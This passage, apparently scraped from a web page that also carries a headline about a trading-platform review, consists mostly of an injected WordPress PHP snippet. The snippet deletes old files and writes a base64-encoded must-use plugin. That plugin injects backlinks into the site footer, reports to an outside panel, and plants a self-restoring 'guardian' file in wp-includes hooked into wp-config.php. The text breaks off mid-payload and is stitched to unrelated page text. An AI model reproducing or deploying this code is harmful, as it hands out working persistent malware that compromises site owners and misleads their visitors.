
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Market Conquest Review Explores a
Proprietary Trading Platform